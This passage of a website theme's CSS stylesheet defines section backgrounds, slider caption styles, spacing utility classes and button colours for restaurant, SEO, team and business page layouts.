	margin-bottom: 0 !important;
}
.marine-contactus-page-title {
	font-size: 36px;
}
.marine-contactus-page-team-bg {
	margin-bottom: 0 !important;
}
.marine-team-border-top {
	border-top-color: #ccd2da !important;
}
.marine-main-team-bg {
	background-image: url(../img/bg2a.jpg);
	background-attachment: fixed;
	background-position: center center;
	padding-top: 20px;
	padding-bottom: 60px;
	margin-bottom: 30px;
}
.marine-map-bg {
	background-image: url(../img/map.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 20px;
	padding-bottom: 10px;
	margin-bottom: -41px;
}
.marine-food-h3 {
	color: #23292c;
	font-size: 60px;
	font-weight: normal;
	font-family: Great Vibes;
	margin-bottom: 30px;
	text-align: center
}
.marine-food-h3-2 {
	color: #73848e;
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 1px;
	text-align: center
}
.marine-food-h3-span {
	color: #e1560e;
}
.marine-food-special {
	color: #73848e;
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 50px;
	text-align: center
}
.marine-food-h4 {
	color: #e36630;
	font-size: 30px;
	font-weight: normal;
	font-family: Times New Roman;
	margin-top: 50px;
	margin-bottom: 35px;
	text-align: center
}
.marine-food-h4-2 {
	color: #73848e;
	font-size: 16px;
	font-weight: normal;
	text-align: center
}
.marine-food-team {
	color: #23292c;
	font-family: Great Vibes;
}
.marine-food-tspan-color {
	color: #cc5600
}
.marine-food-main-bg {
	background-color: #23292c;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 80px;
	margin-bottom: -41px;
}
.marine-food-h2 {
	color: #eae5d6;
	font-size: 60px;
	font-weight: normal;
	font-family: Great Vibes;
	text-align: center;
}
.marine-food-chef-h4 {
	color: #eae5d6;
	font-size: 16px;
	text-align: center;
}
.marine-food-tag {
	color: #eae5d6;
	background-color: #292e31;
	border-color: #73848e !important;
}
.marine-food-tag div {
	color: #eae5d6;
}
.marine-food-contact-h3 {
	font-family: Great Vibes;
	font-size: 60px !important;
	color: #0b2b33;
}
.marine-food-bg {
 background-color:#;
	background-image: url(../img/menubg.jpg);
	background-attachment: fixed;
	min-height: 200px;
	background-position: center center;
	padding-top: 80px;
	padding-bottom: 80px;
}
.marine-seo-bg {
	background-color: #f5fdff;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	margin-top: -40px;
	padding-top: 100px;
	padding-bottom: 100px;
	margin-bottom: -41px;
}
.marine-seo-bg1 {
	background-color: #52c0de;
	background-attachment: fixed;
	background-position: center center;
	padding-top: 60px;
	padding-bottom: 60px;
}
.marine-seo-h3-color {
	color: #283233
}
.marine-seo-p-color {
	color: #8a9eae
}
.marine-li-border {
	border-color: #71d3ee
}
.marine-seo-bg2 {
	background-color: #153f5d;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 70px;
	padding-bottom: 70px;
	margin-bottom: 60px;
}
.marine-seo-h2 {
	color: #f9fbfc;
	font-size: 36px;
	font-weight: 300;
	font-style: left;
	text-align: center
}
.marine-seo-h2-1 {
	color: #23323a;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 55px;
	text-align: center
}
.marine-seo-h4 {
	color: #aab8d6;
	font-size: 16px;
	font-weight: normal;
	text-align: center
}
.marine-seo-bg3 {
	background-color: #f5fdff;
	background-attachment: scroll;
	background-position: center center;
	padding-top: 40px;
	padding-bottom: 80px;
}
.marine-seo-vectors-h3 {
	font-size: 18px !important;
	font-weight: normal !important;
	color: #283233
}
.marine-seo-testimonial-bg {
	background-image: url(../img/Layer-519.png);
	background-attachment: scroll;
	background-position: left top;
	padding-top: 80px;
	padding-bottom: 70px;
}
.marine-seo-map-height {
	height: 355px
}
.marine-seo-map-container {
	height: 510px;
	margin-top: -155px
}
.marine-seo-google {
	height: 510px;
	margin-top: -155px
}
.marine-seo-contact-h3 {
	font-family: Open Sans;
	font-size: 36px !important;
	color: #1d2636
}
.marine-seo-span {
	font-weight: 300;
}
.marine-container-bg {
	background-image: url(http://placehold.it/1920x566/000000/ffffff);
	background-attachment: fixed;
	background-position: center center;
	margin-top: -40px;
	padding-top: 60px;
	padding-bottom: 60px;
}
.marine-team-h4 {
	color: #f5f5f5
}
.marine-icon-color {
	color: #61cbff
}
.marine-progress-bg {
	background-image: url(../img/bg41.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 30px;
	padding-bottom: 45px;
}
.marine-features-bg {
	background-image: url(../img/03_about_us_02.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 40px;
	padding-bottom: 80px;
}
.marine-special-text {
	color: #008fd5;
	font-size: 14px;
	font-weight: normal;
	text-align: left
}
.column-h1 {
	color: #444444;
	font-size: 26px;
	font-weight: 300;
	font-style: left;
	text-align: left
}
.column-h1-special {
	color: #d4f0ff;
	font-size: 18px;
	font-weight: 300;
	font-style: left;
	text-align: left
}
.sc-column-section {
	background-color: #f2f2f2;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 90px;
}
.sc-column-section-bg {
	background-color: #24323b;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 80px;
}
.sc-column-divider {
	border-color: #f9f9f9
}
.full-width-p-col {
	color: #b5b5b5
}
.full-width-special {
	color: #ffffff;
	font-size: 32px;
	font-weight: 300;
	font-style: left;
	margin-bottom: 30px;
	text-align: center
}
.portfolio-fullwidth-bg {
	background-color: #2b3b46;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 80px;
	padding-bottom: 100px;
}
.portfolio-project-hover {
	background-color: rgba(224,86,35,0.9)
}
.portfolio-sorting-tags {
	color: #686868;
	background-color: #ffffff;
	border-color: #e8e8e8
}
.testimonial-job-span {
	color: #5dbdf4
}
.marine-parallax-bg {
	pointer-events: none;
}
.team-page-heading {
	background-image: url('../img/2a1.jpg')
}
.team-section-bg {
	background-image: url(../img/bg2a.jpg);
	background-attachment: fixed;
	background-position: center center;
	margin-top: -40px;
	padding-top: 70px;
	padding-bottom: 40px;
}
.portfolio-page-items .project {
	border-right: 1px solid #23323A !important;
}
.marine-sections-page-contents {
	padding-right: 0;
	padding-left: 0;
}
.line-seprator {
	display: inline-block;
	width: 100%;
	height: 1px;
	margin-bottom: 35px;
	background: #ebebeb;
}
.margin-bottom-50 {
	margin-bottom: 50px;
}
.margin-top-60 {
	margin-top: 60px;
}
.margin-bottom-35 {
	margin-bottom: 35px;
}
.margin-bottom-45 {
	margin-bottom: 45px;
}
.team-special-h3 {
	color: #f5f5f5;
	font-size: 36px;
	font-weight: 300;
	margin-top: 1px;
	text-align: left
}
.team-special-h4 {
	color: #008fd5;
	font-size: 14px;
	font-weight: bolder;
	text-align: left
}
.team-special {
	color: #b9c3ca;
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 20px;
	text-align: left
}
.team-client-bg {
	background-color: #FCFCFC;
	border: 1px solid #eceded;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 40px;
	padding-bottom: 40px;
}
.team-progress-bg {
	background-image: url(../img/bg41.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 30px;
	padding-bottom: 45px;
	margin-bottom: -41px;
}
.services-special-h3 {
	font-size: 24px;
	font-weight: normal;
	margin-top: 1px;
	text-align: left
}
.services-full-bg {
	background-image: url(../img/03_about_us_02.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 40px;
	padding-bottom: 80px;
	margin-bottom: 50px;
}
.services-full-bg-solid {
	background-color: #fcfcfc;
	border: 1px solid #eceded;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 60px;
	margin-bottom: -41px;
}
.contactv2-map-container {
	height: 940px;
	margin-top: -150px
}
.business-special-h3 {
	color: #ffffff;
	font-size: 30px;
	font-weight: 300;
	text-align: center
}
.business-special {
	color: #ffffff;
	font-size: 14px;
	text-align: center
}
.business-special1 {
	color: #ffffff;
	font-size: 14px;
	margin-bottom: 45px;
	text-align: center
}
.business-h6 {
	color: #c3fbff
}
.business-specialh3 {
	color: #ffffff;
	font-size: 20px;
	font-weight: 300;
	margin-top: 20px;
	margin-bottom: 5px;
	text-align: center
}
.business-special-2 {
	color: #c3fbff;
	font-size: 13px;
	font-weight: normal;
	text-align: center
}
.business-call-action-bg {
	background: #fcfcfc;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb
}
.business-call-action-span {
	color: #008fd5;
}
.business-services-bg {
	background-image: url(http://placehold.it/1920x555);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 10px;
	margin-bottom: -41px;
}
.business-full-bg {
	background-image: url(http://placehold.it/1920x555);
	background-attachment: scroll;
	background-position: center center;
	margin-top: -40px;
	padding-top: 20px;
	padding-bottom: 60px;
}
.business-posts-bg {
	background-color: #e4e6e7;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 60px;
	margin-bottom: 40px;
}
.business-map-height {
	height: 295px
}
.tp-caption.big_light_60_dark {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: #23332a;
	font-family: "Open Sans";
	font-size: 60px;
	font-weight: 300;
	line-height: 67px;
	text-decoration: none;
}
.tp-caption.black_description_18_italic {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(35, 51, 59);
	font-size: 18px;
	font-style: italic;
	font-weight: 500;
	line-height: 31px;
	text-align: left;
	text-decoration: none;
	text-shadow: none;
}
.tp-caption.big_heavy_60_red {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(234, 111, 94);
	font-family: "Open Sans";
	font-size: 60px;
	font-weight: 900;
	line-height: 60px;
	text-decoration: none;
}
.tp-caption.big_extraheavy_60 {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: "Open Sans";
	font-size: 82px;
	font-weight: 900;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.big_light_60 {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: #ffffff;
	font-family: "Open Sans";
	font-size: 60px;
	font-weight: 300;
	line-height: 67px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgba(8, 13, 16, 1);
}
.tp-caption.black_description_18 {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(35, 51, 59);
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	text-align: left;
	text-decoration: none;
	text-shadow: none;
}
.tp-caption.normal_nelle {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: "Nella Sue";
	font-size: 120px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.big_intro_inline {
	color: rgb(255, 255, 255);
	font-family: intro_inlineregular;
	font-size: 106px;
	font-weight: 600;
	line-height: 60px;
	text-shadow: 1px 2px 7px rgb(8, 13, 16)
}
.tp-caption.arrowicon {
	border-color: rgb(34, 34, 34);
	border-style: none;
	border-width: 0;
	line-height: 1px;
}
.tp-caption.extrabold_littlesub {
	background-color: transparent;
	border-color: rgb(34, 34, 34);
	border-style: none;
	border-width: 0;
	color: rgb(248, 248, 248);
	font-family: intro_regular;
	font-size: 18px;
	font-weight: 300;
	line-height: 22px;
	text-decoration: none;
}
.tp-caption.big_nelle {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: "Nella Sue";
	font-size: 147px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.big_intro_inline {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: intro_inlineregular;
	font-size: 106px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.big_sweety_broken {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: #ffffff;
	font-family: sweetly_brokenregular;
	font-size: 182px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.arrowicon {
	border-color: rgb(34, 34, 34);
	border-style: none;
	border-width: 0;
	line-height: 1px;
}
.extrabold_littlesub {
	background-color: transparent;
	border-color: rgb(34, 34, 34);
	border-style: none;
	border-width: 0;
	color: rgb(248, 248, 248);
	font-family: intro_regular;
	font-size: 18px;
	font-weight: 300;
	line-height: 22px;
	text-decoration: none;
}
.big_nelle {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: "Nella Sue";
	font-size: 147px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.big_intro_inline {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: rgb(255, 255, 255);
	font-family: intro_inlineregular;
	font-size: 106px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.big_sweety_broken {
	background-color: transparent;
	border-color: rgb(0, 0, 0);
	border-style: none;
	border-width: 0;
	color: #ffffff;
	font-family: sweetly_brokenregular;
	font-size: 182px;
	font-weight: 600;
	line-height: 60px;
	text-decoration: none;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.big_code_light {
	color: rgb(255, 255, 255);
	font-family: code_lightregular;
	font-size: 132px;
	font-weight: 300;
	line-height: 60px;
	text-shadow: 1px 2px 7px rgb(8, 13, 16);
}
.tp-caption.arrowicon {
	line-height: 1px;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.tp-caption.big_extraheavy_170 {
	font-size: 150px;
	line-height: 60px;
	font-weight: 900;
	font-family: "Open Sans Extrabold";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.semibold_bigsub {
	font-size: 40px;
	line-height: 22px;
	font-weight: 600;
	font-family: "Open Sans";
	color: rgb(248,248,248);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.tp-caption.big_extraheavy_54 {
	font-size: 54px;
	line-height: 60px;
	font-weight: 900;
	letter-spacing: -4px;
	font-family: "Open Sans Extrabold";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.arrowicon {
	line-height: 1px;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.big_extraheavy_170 {
	font-size: 150px;
	line-height: 60px;
	font-weight: 900;
	font-family: "Open Sans Extrabold";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.semibold_bigsub {
	font-size: 40px;
	line-height: 22px;
	font-weight: 600;
	font-family: "Open Sans";
	color: rgb(248,248,248);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.big_extraheavy_54 {
	font-size: 54px;
	line-height: 60px;
	font-weight: 900;
	letter-spacing: -4px;
	font-family: "Open Sans Extrabold";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.arrowicon {
	line-height: 1px;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.tp-caption.big_telegraficoregular {
	color: rgb(255,255,255);
	font-size: 140px;
	line-height: 64px;
	font-weight: 600;
	font-family: telegraficoregular;
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.medium_telegraficoregular {
	font-size: 72px;
	line-height: 69px;
	font-weight: 600;
	font-family: telegraficoregular;
	color: rgb(255,255,255);
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.italic_littlesub {
	font-size: 18px;
	line-height: 22px;
	font-weight: 300;
	font-family: "Open Sans";
	color: #ffffff;
	font-style: italic;
	text-align: center;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.big_telegraficoregular {
	color: rgb(255,255,255);
	font-size: 140px;
	line-height: 64px;
	font-weight: 600;
	font-family: telegraficoregular;
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.medium_telegraficoregular {
	font-size: 72px;
	line-height: 69px;
	font-weight: 600;
	font-family: telegraficoregular;
	color: rgb(255,255,255);
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.italic_littlesub {
	font-size: 18px;
	line-height: 22px;
	font-weight: 300;
	font-family: "Open Sans";
	color: #ffffff;
	font-style: italic;
	text-align: center;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.tp-caption.big_light_60_lato {
	color: #ffffff;
	font-size: 68px;
	line-height: 67px;
	font-weight: 100;
	font-family: Lato;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.big_light_35_lato {
	font-size: 35px;
	line-height: 67px;
	font-weight: 300;
	font-family: Lato;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.tp-caption.NORMAL {
	font-size: 16px;
	line-height: 28px;
	font-weight: 400;
	font-family: "Open Sans";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255,255,255);
	border-style: none
}
.big_light_60_lato {
	color: #ffffff;
	font-size: 68px;
	line-height: 67px;
	font-weight: 100;
	font-family: Lato;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.big_light_35_lato {
	font-size: 35px;
	line-height: 67px;
	font-weight: 300;
	font-family: Lato;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.NORMAL {
	font-size: 16px;
	line-height: 28px;
	font-weight: 400;
	font-family: "Open Sans";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255,255,255);
	border-style: none
}
.tp-caption.extrabold_littlesub_open {
	font-size: 14px;
	line-height: 22px;
	font-weight: 900;
	font-family: "Open Sans";
	color: #f8f8f8;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(34,34,34);
	border-style: none
}
.tp-caption.big_extraheavy_110 {
	font-size: 110px;
	line-height: 60px;
	font-weight: 900;
	font-family: "Open Sans";
	color: rgb(255,255,255);
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
.big_extraheavy_110 {
	font-size: 110px;
	line-height: 60px;
	font-weight: 900;
	font-family: "Open Sans";
	color: rgb(255,255,255);
	text-decoration: none;
	text-shadow: rgb(8,13,16) 1px 2px 7px;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0,0,0);
	border-style: none
}
#rev_slider_8_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_21_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_9_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_28_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_13_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_11_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_27_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_1_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_22_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_4_1_wrapper .tp-loader.spinner4 div {
	background-color: #b5b5b5 !important;
}
#rev_slider_26_1_wrapper .tp-loader.spinner4 div {
	background-color: #fff !important;
}
#rev_slider_25_1_wrapper .tp-loader.spinner4 div {
	background-color: #b5b5b5 !important;
}
.statusMessage {
	color: white;
	text-align: center;
	display: none;
	color: #b0babf;
}
.subscribe-form-result {
	display: none;
	margin-top: 10px;
}
.marine-typo-page-title {
	font-size: 36px;
}
.marine-main-top-iconbox h3 {
	color: #ffffff;
}
.page-top-calltoaction h2 {
	color: white;
}
.page-top-calltoaction a {
	background-color: white;
	color: black;
}
.testimonials-page-slider {
	background-image: url(../img/rs-images/bg2.jpg);
	margin-bottom: -40px !important;
	padding-top: 140px !important;
	padding-right: 100px !important;
	padding-bottom: 200px !important;
	padding-left: 100px !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-attachment: fixed;
}
.light-border {
	border-color: #e8e8e8 !important;
}
.orange-border {
	border-color: rgba(221,99,86,0.25) !important;
}
.parallax-window {
	min-height: 1000px;
	background: transparent;
}
.dark-title {
	color: #23323a;
}
.padding-top10 {
	padding-top: 10px;
}
.padding-top20 {
	padding-top: 20px;
}
.padding-top25 {
	padding-top: 25px;
}
.padding-top30 {
	padding-top: 30px;
}
.padding-top35 {
	padding-top: 35px;
}
.padding-top40 {
	padding-top: 40px;
}
.padding-top45 {
	padding-top: 45px;
}
.padding-top50 {
	padding-top: 50px;
}
.padding-top60 {
	padding-top: 60px;
}
.padding-top70 {
	padding-top: 70px;
}
.padding-top75 {
	padding-top: 75px;
}
.padding-top80 {
	padding-top: 80px;
}
.padding-top90 {
	padding-top: 90px;
}
.padding-top100 {
	padding-top: 100px;
}
.padding-top120 {
	padding-top: 120px;
}
.padding-top140 {
	padding-top: 140px;
}
.padding-top150 {
	padding-top: 150px;
}
.padding-top200 {
	padding-top: 200px;
}
.padding-bottom0 {
	padding-bottom: 0 !important;
}
.padding-bottom20 {
	padding-bottom: 20px;
}
.padding-bottom30 {
	padding-bottom: 30px;
}
.padding-bottom35 {
	padding-bottom: 35px;
}
.padding-bottom40 {
	padding-bottom: 40px;
}
.padding-bottom45 {
	padding-bottom: 45px;
}
.padding-bottom50 {
	padding-bottom: 50px;
}
.padding-bottom60 {
	padding-bottom: 60px;
}
.padding-bottom70 {
	padding-bottom: 70px;
}
.padding-bottom80 {
	padding-bottom: 80px;
}
.padding-bottom90 {
	padding-bottom: 90px;
}
.padding-bottom100 {
	padding-bottom: 100px;
}
.padding-bottom140 {
	padding-bottom: 140px;
}
.padding-bottom200 {
	padding-bottom: 200px;
}
.margin-top1 {
	margin-top: 1px;
}
.margin-top0 {
	margin-top: 0 !important;
}
.margin-top80 {
	margin-top: 80px;
}
.margin-top20 {
	margin-top: 20px !important;
}
.margin-top75 {
	margin-top: 75px;
}
.margin-bottom0 {
	margin-bottom: 0 !important;
}
.margin-bottom5 {
	margin-bottom: 5px;
}
.margin-bottom20 {
	margin-bottom: 20px;
}
.margin-bottom30 {
	margin-bottom: 30px;
}
.margin-bottom35 {
	margin-bottom: 35px;
}
.margin-bottom40 {
	margin-bottom: 40px;
}
.margin-bottom120 {
	margin-bottom: 120px;
}
.margin-bottom140 {
	margin-bottom: 140px;
}
.margin-bottom150 {
	margin-bottom: 150px;
}
.pull-up41 {
	margin-bottom: -41px;
}
.black-background {
	background: black !important;
	color: white;
}
.white-color {
	color: white !important;
}
.fade-white {
	color: #aaaaaa !important;
	color: rgba(255, 255, 255, 0.701961) !important;
}
.white-bg {
	background: white;
}
.light-blue-bg {
	background-color: #34b4e4;
}
.aqua-blue-bg {
	background-color: #99caff !important;
}
.small-padding-first-child {
	margin-top: -40px;
}
.small-padding-last-child {
	margin-bottom: -40px;
}
.special-text-title {
	color: #23323a;
	font-size: 48px;
	font-weight: bolder;
	text-align: center;
}
.special-text-title span {
	color: #008fd5;
}
.special-text-subtitle {
	color: #141d22;
	font-size: 18px;
	font-weight: normal;
	text-align: center;
}
.special-h3 {
	font-family: Open Sans;
	font-size: 36px;
	color: #0b2b33
}
.special-h3 span {
	color: #e66864;
}
.red-button {
	background-color: #e66864 !important;
}
.red-button2 {
	background-color: #dd3333 !important;
}
.blue-button {
	background-color: #1e73be !important;
}
.blue-button2 {
	background-color: #f99e27 !important;
}
.orange-button {
	color: #ffffff !important;
	background-color: #dd6356 !important;
}
.orange-button2 {
	background-color: #dd9933 !important;
}
.purple-button {
	background-color: #8224e3 !important;
}
.black-button {
	background-color: #000000 !important;
}
.sky-blue-button {
	background-color: #20b8c9 !important;
}
.green-button {
	background-color: #1aaf35 !important;
}
.green-button2 {
	background-color: #81d742 !important;
}
.dark-blue-button {
	background-color: #075a91 !important;
}
.pink-button {
	background-color: #dc24f4 !important;
}
.freelancer-tetimonials-slider {
	background-image: url(../img/Layer-519.png);
}
.services-span-color {
	color: #008fd5;
}
.marine-chefs-slider {
	margin-top: -40px;
}
.marine-seo-li-border {
	border-bottom-color: #71d3ee !important;
}
.marine-seo-pricing-table-header {
	font-size: 36px;
}
.widget_call_to_action h2 {
	font-size: 36px;
}
.red {
	color: #e66864 !important;
}
.red-orange {
	color: #d05342;
}
.gray {
	color: #999;
}
.light-gray {
	color: #a8a8a8;
}
.orange-color {
	color: #dd6356;
}
.orange-bg {
	background-color: #dd6356;
}
.dark-blue-bg {
	background-color: #202939;
}
.dark-bg {
	background-color: #0a0a0a;
}
.black-border {
	border-color: black !important;
}
.black-bg-call-to-action h1 {
	font-family: Lato;
	font-size: 35px;
	font-weight: normal;
	text-align: left;
}
.black-bg-call-to-action .button {
	color: #0a0a0a !important;
	background-color: #ffffff !important;
}
.gray-bg-call-to-action {
	position: relative;
	background-color: #f7f7f7;
	padding: 35px;
	border: 1px solid #f0f0f0;
}
.gray-bg-call-to-action h2 {
	margin: 0;
	padding: 0;
	font-size: 36px;
}
.gray-bg-call-to-action .button {
	font-size: 15px;
	text-transform: none;
	float: right;
	max-width: 27.5%;
	margin: 0;
}
.transparent-border {
	border-color: rgba(0, 0, 0, 0) !important;
}
.special-text-h1 {
	color: #202b31;
	font-size: 24px;
	font-weight: 300;
	font-family: Open Sans;
	margin-bottom: 20px;
	text-align: left;
}
.section-header {
	text-align: center;
}
.section-header h1 {
	color: #232323;
	font-size: 34px;
	font-weight: 300;
	font-family: Lato;
	margin-top: 40px;
	text-align: center;
}
.section-header h2 {
	color: #757575;
	font-size: 16px;
	font-weight: 300;
	font-style: italic;
	font-family: Lato;
	margin-top: -15px;
	text-align: center;
}
.section-header-style1 h1 {
	color: #232323;
	font-size: 42px;
	font-weight: 300;
	font-family: Open Sans;
	margin-top: 50px;
}
.section-header-style1 h1 strong {
	font-weight: 700;
}
.section-header-style1 h3 {
	color: #aaaaaa;
	font-size: 18px;
	font-weight: 300;
	font-family: Open Sans;
	margin-bottom: 20px;
}
.section-header-style2 h1 {
	color: rgb(35, 35, 35);
	font-size: 34px;
	font-weight: 300;
	font-family: 'Open Sans';
	text-align: left;
}
.section-header-style2 h3 {
	color: rgb(170, 170, 170);
	font-size: 20px;
	font-weight: 300;
	text-align: left;
}
.section-header-style3 h1 {
	color: rgba(0,0,0,0.8);
	font-size: 44px;
	font-weight: 300;
	font-family: Open Sans;
	text-align: center;
}
.section-header-style3 h1 span {
	color: #d95147;
}
.section-header-style4 h1 {
	color: rgba(10,10,10,0.8);
	font-size: 34px;
	font-weight: 300;
	font-family: Open Sans;
	text-align: left
}
.section-header-style4 h2 {
	color: rgba(10,10,10,0.5);
	font-size: 22px;
	font-weight: 300;
	font-family: Open Sans;
	text-align: left;
}
.section-header-style4 .button {
	color: #ffffff !important;
	background-color: rgba(208,83,66,0.9) !important;
}
.section-header-style5 h2 {
	font-size: 34px;
	font-weight: 300;
	margin-bottom: 10px;
	text-align: center;
	margin-bottom: 20px;
}
.section-header-style5 h3 {
	color: #aaaaaa;
	font-size: 15px;
	font-weight: 300;
	margin-bottom: 60px;
	text-align: center
}
.small-h1 {
	font-size: 18px;
	font-weight: 300;
	text-align: left
}
.big-button {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	margin-top: 5px;
	margin-bottom: 5px;
	border: 1px solid transparent;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.round-button {
	border-radius: 25px;
}
.dark-button {
	background-color: #2a2a2a;
	color: #f7f7f7;
	border: 1px solid transparent;
	cursor: pointer;
	display: inline-block;
	text-decoration: none !important;
}
.dark-button:hover {
	background-color: #1b1b1b;
	color: #f7f7f7;
}
.chino-button {
	background-color: #cec2ab;
	color: #ffffff !important;
}
.round-corner8 {
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.image-box {
